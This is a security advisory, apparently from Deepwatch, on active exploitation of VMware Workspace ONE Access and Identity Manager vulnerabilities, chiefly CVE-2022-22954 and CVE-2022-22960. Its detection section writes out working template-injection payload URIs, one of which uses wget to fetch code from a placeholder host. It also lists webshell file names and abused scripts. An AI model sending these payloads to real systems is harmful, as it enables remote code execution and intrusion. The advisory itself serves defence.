Updated 5.19.22
Overview
On May 18, CISA released a Cybersecurity Advisory (CSA) warning organizations that threat actors are exploiting vulnerabilities CVE-2022-22960 and CVE-2022-22954. In one case on April 12, according to reports that CISA had received from third parties, threat actors, logged in as a VMware user, executed an arbitrary shell command after exploiting CVE-2022-22954 then elevated the VMware users privileges to root by exploiting CVE-2022-22960.
Around April 13 during an incident response engagement, CISA observed threat actors exploiting CVE-2022-22954 to drop the Dingo J-spy webshell. CISA is also aware of reports from “trusted third parties” observing the Dingo J-spy webshell being dropped around the same time period after exploitation of CVE-2022-22954.
According to VMware’s advisory for CVE-2022-22960, “ VMware Workspace ONE Access, Identity Manager and vRealize Automation contain a privilege escalation vulnerability due to improper permissions in support scripts. VMware has evaluated the severity of this issue to be in the Important severity range with a maximum CVSSv3 base score of 7.8.”
The vulnerability affects the following products:
- VMware Workspace ONE Access, versions 21.08.0.1, 21.08.0.0, 20.10.0.1, 20.10.0.0
- vIDM, versions 3.3.6, 3.3.5, 3.3.4, 3.3.3
- vRA, version 7.6
- VMware Cloud Foundation, 3.x, 4.x,
- vRealize Suite LifeCycle Manager, 8.x
Fixes for CVE-2022-22960 have been released and available here. Mitigation steps for CVE-2022-22954 can be found below.
Be On the Lookout (BOLO)
Deepwatch Experts are identifying customers that this vulnerability may impact and evaluating the detection strategy for this exploitation. Additionally, observation of this activity may be possible by auditing your logs for the following items:
- Network activity involving the address 136.243.75[.]136.
- Traffic to affected systems involving the URI of /catalog-portal/ui/oauth/verify for malicious parameters such as:
- /catalog-portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“cat /etc/hosts”)}
- /catalog-portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“wget -U “Hello 1.0″ -qO – http://SOME_IP/one”)}
- The /opt/vmware/horizon/workspace/logs/greenbox_web.log log file for the function freemarker.template.utility.Execute for unexpected/potentially malicious activity.
- The presence of the following files in “/usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib”:
- jquery.jsp
- horizon.jsp
- Impacted appliances’ network traffic for unexpected outbound activity (especially around the time of malicious URL queries).
- Command usage on affected appliances for anomalous activity that may indicate compromise.
- Changes in local users, groups, or listening ports.
Deepwatch Threat Intel Outlook
It is likely that threat actors will develop exploit code for the recently released vulnerabilities CVE-2022-22972 and CVE-2022-22973. According to VMware’s advisory, both of these vulnerabilities “contain an authentication bypass vulnerability affecting local domain users” and carry a CVSSv3 score of 9.8. The vulnerabilities affect the following products:
- VMware Workspace ONE Access (Access)
- VMware Identity Manager (vIDM)
- VMware vRealize Automation (vRA)
- VMware Cloud Foundation
- vRealize Suite Lifecycle Manager
Fixes for these vulnerabilities have been released and are available here.
Sources
https://www.cisa.gov/uscert/ncas/alerts/aa22-138b
https://www.vmware.com/security/advisories/VMSA-2022-0011.html
https://www.vmware.com/security/advisories/VMSA-2022-0014.html
https://kb.vmware.com/s/article/88099
Observables
Note: Observables are properties (such as an IP address, MD5 hash, or the value of a registry key) or measurable events (such as the creation of a registry key or a user) and are not indicators of compromise. The observables listed below are intended to provide contextual information only. Deepwatch evaluates the observables and applies those it deems appropriate to our detections.
Observing sets of these properties (observables) could be an indicator of compromise. For instance, observing an IP address, creation of a user with admin privileges and a registry key could be indicators of compromise and should be investigated further.
| Description | Observable |
|---|---|
| “On or around April 12, 2022, malicious cyber actors may have used this German-registered IP address to conduct the activity. However, the actors may have used the Privax HMA VPN client to conduct operations.” | 136.243.75[.]136 |
| Search for this function in: opt/vmware/horizon/workspace/logs/greenbox_web.log. | freemarker.template.utility.Execute |
| Note: “freemarker.template.utility.Execute’ may be legitimate but could also indicate malicious shell commands.” | |
| Found in: /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib: | horizon.jsp |
| Found in: /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib: | jquery.jsp |
| Commands | /opt/vmware/certproxy/bing/certproxyService.sh |
| /horizon/scripts/exportCustomGroupUsers.sh | |
| /horizon/scripts/extractUserIdFromDatabase.sh |
What You Need to Know
- Active exploitation has been observed for a critical vulnerability in VMWare’s Workspace ONE Access and Identity Manager after proof-of-concept code was made publicly available via Twitter and GitHub.
- The vulnerability, tracked as CVE-2022-22954, allows remote code execution due to a vulnerability in the server-side template injection. Some proof-of-concept code publicly available is a simple one-line GET request that will output the password file.
- Deepwatch Threat Intel Team assesses with high confidence that threat actors will use the numerous instances of PoC exploit code to facilitate their attacks. It is likely that threat actors will abuse the vulnerability as an opportunity to gain initial access into an organization for further intrusion activities, like the deployment of ransomware, state-sponsored cyber espionage, coinminers, backdoors, and bots. To mitigate the risk associated with this vulnerability, the Deepwatch Threat Intel Team recommends customers update their appliances to the latest version as soon as possible or use the workarounds provided by VMWare with priority placed on those systems that are internet facing.
Published April 15, 2022
Prepared by Deepwatch Threat Intel Team
Overview
Threat actors are exploiting a critical remote code execution (RCE) vulnerability in VMWare’s Workspace ONE Access and Identity Manager, tracked as CVE-2022-22954, after proof-of-concept exploit code was publicly disclosed on Twitter and GitHub.
Vulnerability Details
According to VMWare’s security advisory, released on April 6, the vulnerability exists in Workspace ONE Access and Identity Manager that allows RCE due to a server-side template injection vulnerability. The vulnerability has been rated in the critical severity range with a CVSSv3 base score of 9.8.
Affected Products
According to VMWare, only the listed products below are affected by CVE-2022-22954:
VMware Workspace ONE Access Appliance
- 21.08.0.0
- 21.08.0.1
- 20.10.0.0
- 20.10.0.1
VMware Identity Manager Appliance
- 3.3.3
- 3.3.4
- 3.3.5
- 3.3.6
In a supplemental blog post, VMWare states that VMware Cloud on AWS, hosted VMware Workspace ONE services, and Carbon Black Cloud are not affected by CVE-2022-22954.
Tenable and Qualys have both released plugin IDs to aid in the identification of vulnerable systems.
Tenable Plugin ID
- 159548
Qualys Plugin IDs
- 730447
- 376521
PoC Exploit Code Released
On April 11, a security researcher released a one-line PoC exploit code via Twitter, and two days later on April 13,PoC exploit code was publicly available via GitHub. Shortly after, several GitHub users started making PoC publicly available.
Active Exploitation

Within days of the first PoC exploit code being publicly available, the cyber threat intelligence firm Bad Packets reported via Twitter that they observed “CVE-2022-22954 event detected” sourcing from a Russian based IP (178.176.202[.]121).
Additionally, VMWare stated in their security advisory that they had confirmed that CVE-2022-22954 has been exploited in the wild.


According to a Shodan search conducted by Florian Roth, a detection engineer with Nextron Systems, there are approximately 711 (709 as of April 14) systems that could be vulnerable to CVE-2022-22954.
What You Need To Do
VMWare has released hot fixes and workaround instructions for the affected versions listed above.
Deepwatch Threat Intel Outlook
Deepwatch Threat Intel Team assesses with high confidence that threat actors will use the numerous PoC exploit codes publicly available to facilitate their attacks. It is likely that threat actors will abuse the vulnerability as an opportunity to gain initial access into an organization for further intrusion activities, like the deployment of ransomware, state-sponsored cyber espionage, coinminers, backdoors, and bots. To mitigate the risk associated with this vulnerability, the Deepwatch Threat Intel Team recommends customers update their appliances to the latest version as soon as possible or use the workarounds provided by VMWare.
Observables
Note:
Observables are properties (such as an IP address, MD5 hash, or the value of a registry key) or measurable events (such as the creation of a registry key or a user) and are not indicators of compromise. The observables listed below are intended to provide contextual information only. Deepwatch evaluates the observables and applies those it deems appropriate to our detections.
Observing sets of these properties (observables) could be an indicator of compromise. For instance, observing an IP address, creation of a user with admin privileges and a registry key could be indicators of compromise and should be investigated further.
Observables
| Description | Value |
| IP address observed by Bad Packers in attacks | 178.176.202[.]121 |
Sources:
https://www.vmware.com/security/advisories/VMSA-2022-0011.html
https://core.vmware.com/vmsa-2022-0011-questions-answers-faq#sec19795-sub6
https://www.bleepingcomputer.com/news/security/hackers-exploit-critical-vmware-cve-2022-22954-bug-patch-now/
https://twitter.com/bad_packets/status/1514293472697585669?s=20&t=e1OjrFMX8fzXfT3h6hFzPQ
https://twitter.com/cyb3rops/status/1513775984293601282?s=20&t=g9JBzUHl60n7nOarO1b1IA
https://www.shodan.io/search?query=http.favicon.hash%3A-1250474341
https://github.com/sherlocksecurity/VMware-CVE-2022-22954
https://github.com/search?q=CVE-2022-22954
https://kb.vmware.com/s/article/88099
https://kb.vmware.com/s/article/88098
https://www.tenable.com/plugins/search?q=cves%3A%28%22CVE-2022-22954%22+OR++%22CVE-2022-22955%22+OR++%22CVE-2022-22956%22+OR++%22CVE-2022-22957%22+OR++%22CVE-2022-22958%22+OR++%22CVE-2022-22959%22+OR++%22CVE-2022-22960%22%29&sort=&page=1
https://community.qualys.com/vulnerability-detection-pipeline/
Share